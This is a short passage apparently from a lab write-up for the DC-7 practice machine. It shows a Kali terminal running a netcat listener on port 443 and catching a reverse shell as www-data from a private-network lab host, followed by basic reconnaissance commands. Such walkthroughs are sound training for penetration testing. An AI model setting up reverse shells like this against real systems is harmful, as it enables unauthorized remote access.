 root@kali:/data/OSCP Prep/DC - Series/DC7# nc -lvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.56.52.
Ncat: Connection from 192.168.56.52:55630.
Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64 GNU/Linux
 02:42:41 up  2:15,  1 user,  load average: 0.34, 0.24, 0.18
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
dc7user  pts/0    192.168.56.1     01:02    2:41   0.56s  0.56s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ hostname;whoami
dc-7
www-data
$